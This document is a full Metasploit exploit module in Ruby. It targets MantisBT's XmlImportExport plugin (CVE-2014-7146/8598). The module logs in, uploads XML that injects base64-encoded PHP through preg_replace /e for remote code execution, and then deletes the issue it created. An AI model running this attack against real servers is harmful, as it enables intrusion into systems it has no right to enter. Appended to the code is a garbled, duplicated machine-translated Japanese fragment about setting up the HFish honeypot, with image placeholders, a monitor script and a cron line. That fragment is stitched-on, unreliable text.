##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
include REXML
def initialize(info = {})
super(update_info(info,
'Name' => 'MantisBT XmlImportExport Plugin PHP Code Injection Vulnerability',
'Description' => %q{
This module exploits a post-auth vulnerability found in MantisBT versions 1.2.0a3 up to 1.2.17 when the Import/Export plugin is installed.
The vulnerable code exists on plugins/XmlImportExport/ImportXml.php, which receives user input through the "description" field and the "issuelink" attribute of an uploaded XML file and passes to preg_replace() function with the /e modifier.
This allows a remote authenticated attacker to execute arbitrary PHP code on the remote machine.
This version also suffers from another issue. The import page is not checking the correct user level
of the user, so it's possible to exploit this issue with any user including the anonymous one if enabled.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Egidio Romano', # discovery http://karmainsecurity.com
'Juan Escobar <eng.jescobar[at]gmail.com>', # module development @itsecurityco
'Christian Mehlmauer'
],
'References' =>
[
['CVE', '2014-7146'],
['CVE', '2014-8598'],
['URL', 'https://www.mantisbt.org/bugs/view.php?id=17725'],
['URL', 'https://www.mantisbt.org/bugs/view.php?id=17780']
],
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' => [['Generic (PHP Payload)', {}]],
'DisclosureDate' => 'Nov 8 2014',
'DefaultTarget' => 0))
register_options(
[
OptString.new('USERNAME', [ true, 'Username to authenticate as', 'administrator']),
OptString.new('PASSWORD', [ true, 'Pasword to authenticate as', 'root']),
OptString.new('TARGETURI', [ true, 'Base directory path', '/'])
], self.class)
end
def get_mantis_version
xml = Document.new
xml.add_element(
"soapenv:Envelope",
{
'xmlns:xsi' => "http://www.w3.org/2001/XMLSchema-instance",
'xmlns:xsd' => "http://www.w3.org/2001/XMLSchema",
'xmlns:soapenv' => "http://schemas.xmlsoap.org/soap/envelope/",
'xmlns:man' => "http://futureware.biz/mantisconnect"
})
xml.root.add_element("soapenv:Header")
xml.root.add_element("soapenv:Body")
body = xml.root.elements[2]
body.add_element("man:mc_version",
{ 'soapenv:encodingStyle' => "http://schemas.xmlsoap.org/soap/encoding/" }
)
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'api', 'soap', 'mantisconnect.php'),
'ctype' => 'text/xml; charset=UTF-8',
'headers' => { 'SOAPAction' => 'http://www.mantisbt.org/bugs/api/soap/mantisconnect.php/mc_version'},
'data' => xml.to_s
})
if res && res.code == 200
match = res.body.match(/<ns1:mc_versionResponse.*><return xsi:type="xsd:string">(.+)<\/return><\/ns1:mc_versionResponse>/)
if match && match.length == 2
version = match[1]
print_status("Detected Mantis version #{version}")
return version
end
end
print_status("Can not detect Mantis version")
return nil
end
def check
version = get_mantis_version
return Exploit::CheckCode::Unknown if version.nil?
gem_version = Gem::Version.new(version)
gem_version_introduced = Gem::Version.new('1.2.0a3')
gem_version_fixed = Gem::Version.new('1.2.18')
if gem_version < gem_version_fixed && gem_version >= gem_version_introduced
return Msf::Exploit::CheckCode::Appears
else
return Msf::Exploit::CheckCode::Safe
end
end
def do_login()
# check for anonymous login
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'login_anon.php')
})
# if the redirect contains a username (non empty), anonymous access is enabled
if res && res.redirect? && res.redirection && res.redirection.query =~ /username=[^&]+/
print_status('Anonymous access enabled, no need to log in')
session_cookie = res.get_cookies
else
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'login_page.php'),
'vars_get' => {
'return' => normalize_uri(target_uri.path, 'plugin.php?page=XmlImportExport/import')
}
})
session_cookie = res.get_cookies
print_status('Logging in...')
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'login.php'),
'cookie' => session_cookie,
'vars_post' => {
'return' => normalize_uri(target_uri.path, 'plugin.php?page=XmlImportExport/import'),
'username' => datastore['username'],
'password' => datastore['password'],
'secure_session' => 'on'
}
})
fail_with(Failure::NoAccess, 'Login failed') unless res && res.code == 302
fail_with(Failure::NoAccess, 'Wrong credentials') unless res && !res.redirection.to_s.include?('login_page.php')
session_cookie = "#{session_cookie} #{res.get_cookies}"
end
session_cookie
end
def upload_xml(payload_b64, rand_text, cookies, is_check)
if is_check
timeout = 20
else
timeout = 3
end
rand_num = Rex::Text.rand_text_numeric(1, 9)
print_status('Checking XmlImportExport plugin...')
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'plugin.php'),
'cookie' => cookies,
'vars_get' => {
'page' => 'XmlImportExport/import'
}
})
unless res && res.code == 200 && res.body
print_error('Error trying to access XmlImportExport/import page...')
return false
end
if res.body.include?('Plugin is not registered with MantisBT')
print_error('XMLImportExport plugin is not installed')
return false
end
# Retrieving CSRF token
if res.body =~ /name="plugin_xml_import_action_token" value="(.*)"/
csrf_token = Regexp.last_match[1]
else
print_error('Error trying to read CSRF token')
return false
end
# Retrieving default project id
if res.body =~ /name="project_id" value="([0-9]+)"/
project_id = Regexp.last_match[1]
else
print_error('Error trying to read project id')
return false
end
# Retrieving default category id
if res.body =~ /name="defaultcategory">[.|\r|\r\n]*<option value="([0-9])" selected="selected" >\(select\)<\/option><option value="1">\[All Projects\] (.*)<\/option>/
category_id = Regexp.last_match[1]
category_name = Regexp.last_match[2]
else
print_error('Error trying to read default category')
return false
end
# Retrieving default max file size
if res.body =~ /name="max_file_size" value="([0-9]+)"/
max_file_size = Regexp.last_match[1]
else
print_error('Error trying to read default max file size')
return false
end
# Retrieving default step
if res.body =~ /name="step" value="([0-9]+)"/
step = Regexp.last_match[1]
else
print_error('Error trying to read default step value')
return false
end
xml_file = %Q|
<mantis version="1.2.17" urlbase="http://localhost/" issuelink="${eval(base64_decode(#{ payload_b64 }))}}" notelink="~" format="1">
<issue>
<id>#{ rand_num }</id>
<project id="#{ project_id }">#{ rand_text }</project>
<reporter id="#{ rand_num }">#{ rand_text }</reporter>
<priority id="30">normal</priority>
<severity id="50">minor</severity>
<reproducibility id="70">have not tried</reproducibility>
<status id="#{ rand_num }">new</status>
<resolution id="#{ rand_num }">open</resolution>
<projection id="#{ rand_num }">none</projection>
<category id="#{ category_id }">#{ category_name }</category>
<date_submitted>1415492267</date_submitted>
<last_updated>1415507582</last_updated>
<eta id="#{ rand_num }">none</eta>
<view_state id="#{ rand_num }">public</view_state>
<summary>#{ rand_text }</summary>
<due_date>1</due_date>
<description>{${eval(base64_decode(#{ payload_b64 }))}}1</description>
</issue>
</mantis>
|
data = Rex::MIME::Message.new
data.add_part("#{ csrf_token }", nil, nil, "form-data; name=\"plugin_xml_import_action_token\"")
data.add_part("#{ project_id }", nil, nil, "form-data; name=\"project_id\"")
data.add_part("#{ max_file_size }", nil, nil, "form-data; name=\"max_file_size\"")
data.add_part("#{ step }", nil, nil, "form-data; name=\"step\"")
data.add_part(xml_file, "text/xml", "UTF-8", "form-data; name=\"file\"; filename=\"#{ rand_text }.xml\"")
data.add_part("renumber", nil, nil, "form-data; name=\"strategy\"")
data.add_part("link", nil, nil, "form-data; name=\"fallback\"")
data.add_part("on", nil, nil, "form-data; name=\"keepcategory\"")
data.add_part("#{ category_id }", nil, nil, "form-data; name=\"defaultcategory\"")
data_post = data.to_s
print_status('Sending payload...')
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'plugin.php?page=XmlImportExport/import_action'),
'cookie' => cookies,
'ctype' => "multipart/form-data; boundary=#{ data.bound }",
'data' => data_post
}, timeout)
if res && res.body && res.body.include?('APPLICATION ERROR')
print_error('Error on uploading XML')
return false
end
# request above will time out and return nil on success
return true
end
def exec_php(php_code, is_check = false)
print_status('Checking access to MantisBT...')
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path)
})
fail_with(Failure::NoAccess, 'Error accessing MantisBT') unless res && (res.code == 200 || res.redirection)
# remove comments, line breaks and spaces of php_code
payload_clean = php_code.gsub(/(\s+)|(#.*)/, '')
# clean b64 payload
while Rex::Text.encode_base64(payload_clean).include?('=')
payload_clean = "#{ payload_clean } "
end
payload_b64 = Rex::Text.encode_base64(payload_clean)
rand_text = Rex::Text.rand_text_alpha(5, 8)
cookies = do_login()
res_payload = upload_xml(payload_b64, rand_text, cookies, is_check)
return unless res_payload
# When a meterpreter session is active, communication with the application is lost.
# Must login again in order to recover the communication. Thanks to @FireFart for figure out how to fix it.
cookies = do_login()
print_status("Deleting issue (#{ rand_text })...")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'my_view_page.php'),
'cookie' => cookies
})
unless res && res.code == 200
print_error('Error trying to access My View page')
return false
end
if res.body =~ /title="\[@[0-9]+@\] #{ rand_text }">0+([0-9]+)<\/a>/
issue_id = Regexp.last_match[1]
else
print_error('Error trying to retrieve issue id')
return false
end
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'bug_actiongroup_page.php'),
'cookie' => cookies,
'vars_get' => {
'bug_arr[]' => issue_id,
'action' => 'DELETE',
},
})
if res && res.body =~ /name="bug_actiongroup_DELETE_token" value="(.*)"\/>/
csrf_token = Regexp.last_match[1]
else
print_error('Error trying to retrieve CSRF token')
return false
end
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'bug_actiongroup.php'),
'cookie' => cookies,
'vars_post' => {
'bug_actiongroup_DELETE_token' => csrf_token,
'bug_arr[]' => issue_id,
'action' => 'DELETE',
},
})
if res && res.code == 302 || res.body !~ /Issue #{ issue_id } not found/
print_status("Issue number (#{ issue_id }) removed")
else
print_error("Removing issue number (#{ issue_id }) has failed")
return false
end
# if check return the response
if is_check
return res_payload
else
return true
end
end
def exploit
get_mantis_version
unless exec_php(payload.encoded)
fail_with(Failure::Unknown, 'Exploit failed, aborting.')
end
end
end
 ROOT@server:〜#VI Config.ini#ステータスを1に変更する必要があります。バックグラウンドパスワードは複雑なパスワードに変更されます。 DB_STRデータベースの生産環境は、MySQLリモート接続を使用することをお勧めします。ここでは、SQLiteデータベースをテストします。 APIクエリと報告された認証キーは、独自のAPIキーに変更できます。
ROOT@server:〜#VI Config.ini#ステータスを1に変更する必要があります。バックグラウンドパスワードは複雑なパスワードに変更されます。 DB_STRデータベースの生産環境は、MySQLリモート接続を使用することをお勧めします。ここでは、SQLiteデータベースをテストします。 APIクエリと報告された認証キーは、独自のAPIキーに変更できます。 hfishconfig.iniweblibs(WebディレクトリはWebハニーポットを起動せずに削除できます)のみを保持し、他のすべてを削除することができますroot@client01:〜#wget https://github.com/hacklcx/hfish/releases/download/0.6.4/hfish-0.6.4-linux-amd64.tar.gz
hfishconfig.iniweblibs(WebディレクトリはWebハニーポットを起動せずに削除できます)のみを保持し、他のすべてを削除することができますroot@client01:〜#wget https://github.com/hacklcx/hfish/releases/download/0.6.4/hfish-0.6.4-linux-amd64.tar.gz  その後、コマンドを実行してサーバーサービスを開始します。クライアントサービス1 root@client01:〜#tar zxvf hfish-0.6.4-linux-amd64.tar.gz
その後、コマンドを実行してサーバーサービスを開始します。クライアントサービス1 root@client01:〜#tar zxvf hfish-0.6.4-linux-amd64.tar.gz  を保持するhfishconfig.iniweblibsのみを保持します(Webハニーポットを起動せずにWebディレクトリを削除できます)。
を保持するhfishconfig.iniweblibsのみを保持します(Webハニーポットを起動せずにWebディレクトリを削除できます)。
 5root@client01:〜#vi config.ini#ステータスは2に変更する必要があり、Addrアドレスとポートをサーバー側
5root@client01:〜#vi config.ini#ステータスは2に変更する必要があり、Addrアドレスとポートをサーバー側 およびcustomer2を開始するIPおよびポートに変更する必要があります。カスタマーサービスサイド2インストールおよび構成ルート@client02:〜#rm -rf admin/db/db/static/
およびcustomer2を開始するIPおよびポートに変更する必要があります。カスタマーサービスサイド2インストールおよび構成ルート@client02:〜#rm -rf admin/db/db/static/ root@client02:〜#vi config.ini#ステータスは2に変更する必要があります。 service./hfishrun3。インターフェイスディスプレイ:
root@client02:〜#vi config.ini#ステータスは2に変更する必要があります。 service./hfishrun3。インターフェイスディスプレイ:

 4。監視スクリプト/opt/monitor.sh:#!/bin/bash procnum=`ps -ef | grep 'hfish' | grep -v grep | wc -l`if [$ procnum -eq 0];次に、cd/root/hfish nohup ./hfish run output.log 21 fi
4。監視スクリプト/opt/monitor.sh:#!/bin/bash procnum=`ps -ef | grep 'hfish' | grep -v grep | wc -l`if [$ procnum -eq 0];次に、cd/root/hfish nohup ./hfish run output.log 21 fi  crontab -e */1 * * * * * sh /opt/monitor.sh#write content、1分で1回実行する
crontab -e */1 * * * * * sh /opt/monitor.sh#write content、1分で1回実行する
